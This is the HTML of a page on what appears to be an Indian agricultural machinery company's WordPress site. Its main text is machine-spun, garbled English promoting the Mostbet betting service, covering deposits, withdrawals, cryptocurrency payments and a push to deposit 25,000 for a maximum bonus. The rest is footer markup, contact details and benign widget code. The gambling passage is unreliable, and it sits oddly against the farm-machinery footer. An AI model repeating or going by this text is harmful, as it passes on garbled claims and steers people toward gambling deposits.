<p>Then, a withdrawal request might be made, which will be checked by the Mostbet safety service. It is allowed to withdraw cash solely to those details via which the deposit was made. This is required for the safety of the money that players hold of their account.</p>
<p>“Gambling” contains games the place the result is unclear and the finish result doesn&#8217;t depend on the ability of the gamers. MostBet ought to accept debit cards so long as they are in the cardholder&#8217;s name until in any other case acknowledged. When making a deposit or withdrawal, you&#8217;d simply choose the debit card you want to use and conclude the transaction.</p>
<p>If the consumer chooses the cryptocurrencies possibility, they are going to be redirected to an exchange website by way of which the transaction can be made. Deposit and withdrawal limits are totally different for various methods. The minimal withdrawal quantity to a financial institution card is one hundred Indian rupees.</p>
<p>The most most well-liked cryptocurrency choices are Bitcoin, Litecoin, Ethereum, and Ripple, among others. We recommend replenishing your account instantly with 25,000 so as to use the bookmaker’s promotion with the maximum revenue for your self. Search for the soccer competition and the match name the place you wish to guess.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="22" class="elementor elementor-22">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b6078c9 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6078c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-786475cd" data-id="786475cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-563dac96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="563dac96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6b96451" data-id="6b96451" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c08e1c elementor-widget elementor-widget-heading" data-id="4c08e1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">About us</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-2a1a17e6 elementor-widget elementor-widget-text-editor" data-id="2a1a17e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>This machine prevents the compaction of soil in the field, which is otherwise created due to the heavy tractor and labor usages.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50b71db2" data-id="50b71db2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-788d821b elementor-widget elementor-widget-heading" data-id="788d821b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Our Social</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-6ed576f7 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6ed576f7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse elementor-repeater-item-1c0b742" href="https://www.facebook.com/profile.php?id=100070070332486" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse elementor-repeater-item-dd1f39a" href="https://www.youtube.com/watch?v=hGItKfTXMSI" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eeda36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7eeda36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-788b3e82" data-id="788b3e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a614230 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3a614230" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-28c50133 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28c50133" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-79851e9e" data-id="79851e9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48c68c5f elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="48c68c5f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h5 class="elementor-icon-box-title">
					<span  >
						Location 					</span>
				</h5>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e50a22 elementor-widget elementor-widget-text-editor" data-id="7e50a22" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Kere kodi, Nelamangala Town, Karnataka India              Pin Code -562123</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f356a1f" data-id="f356a1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b94ea80 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b94ea80" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h5 class="elementor-icon-box-title">
					<span  >
						Email					</span>
				</h5>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4456161 elementor-widget elementor-widget-text-editor" data-id="4456161" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">nagarajamku@gmail.com</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-70ffdc1e" data-id="70ffdc1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-399ee96d elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="399ee96d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-volume"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h5 class="elementor-icon-box-title">
					<span  >
						Contact us 					</span>
				</h5>
									<p class="elementor-icon-box-description">
						

					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-280fcc2 elementor-widget elementor-widget-heading" data-id="280fcc2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="tel:+91-9482975463">+91-9482975463</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-86aeddc elementor-widget elementor-widget-heading" data-id="86aeddc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="tel:+91-9880154463">+91-9880154463</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-4b5a57e elementor-widget elementor-widget-text-editor" data-id="4b5a57e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Copyright  2023 <a style="color: #ffffff;" href="http://maruthikrishiudyog.com">Maruthi Krishi Udyog</a> | Designed by <a href="http://www.marksmedia.in">Marks Media</a></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ecc370f elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecc370f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-271b209" data-id="271b209" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-87c4109 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87c4109" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ddfdb1" data-id="2ddfdb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eee19a8 elementor-widget elementor-widget-image" data-id="eee19a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="252" height="111" src="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/logo-maruthi-removebg-preview-1.png" class="attachment-full size-full wp-image-1779" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-32d821e elementor-widget elementor-widget-text-editor" data-id="32d821e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h5 style="text-align: center;"><span style="color: #ffffff;">Maruthi Krishi Udyog</span></h5>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-df52ca0" data-id="df52ca0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62369f1 elementor-widget elementor-widget-heading" data-id="62369f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">About us</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-4bed69e elementor-widget elementor-widget-text-editor" data-id="4bed69e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>This machine prevents the compaction of soil in the field, which is otherwise created due to the heavy tractor and labor usages.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36cf6c3" data-id="36cf6c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd00694 elementor-widget elementor-widget-heading" data-id="dd00694" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Our Social</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-e4730a1 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e4730a1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse elementor-repeater-item-1c0b742" href="https://www.facebook.com/people/Maruthi-Krishi-Udyog/100063561171995/?eid=ARCvjG8zE2grj8pJbrn6qzNE2RFuCqw4NQzD26iag2N6oL4VEac7ARJ-1vdK5FG3EjuTUEBit8-wVnu-" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse elementor-repeater-item-dd1f39a" href="https://www.youtube.com/watch?v=hGItKfTXMSI" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbbac1c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbbac1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6ff04aa" data-id="6ff04aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-84206e6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="84206e6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-705b3f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="705b3f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f6a8000" data-id="f6a8000" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cfd6249 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="cfd6249" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h5 class="elementor-icon-box-title">
					<span  >
						Location 					</span>
				</h5>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d6f009d elementor-widget elementor-widget-text-editor" data-id="d6f009d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Kere kodi, Nelamangala Town, Karnataka India Pin Code &#8211; 562123</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2cd4cd8" data-id="2cd4cd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bad9a19 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bad9a19" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h5 class="elementor-icon-box-title">
					<span  >
						Email					</span>
				</h5>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3aa22f5 elementor-widget elementor-widget-text-editor" data-id="3aa22f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">nagarajamku@gmail.com</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8c20bc1" data-id="8c20bc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-538cedc elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="538cedc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-volume"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h5 class="elementor-icon-box-title">
					<span  >
						Contact us 					</span>
				</h5>
									<p class="elementor-icon-box-description">
						

					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-83b9f0b elementor-widget elementor-widget-heading" data-id="83b9f0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="tel:+91-9880154463">+91-9880154463</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-d315720 elementor-widget elementor-widget-text-editor" data-id="d315720" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Copyright  2023 <a style="color: #ffffff;" href="http://maruthikrishiudyog.com">Maruthi Krishi Udyog</a> | Designed by <a href="http://www.marksmedia.in">Marks Media</a></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.23 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
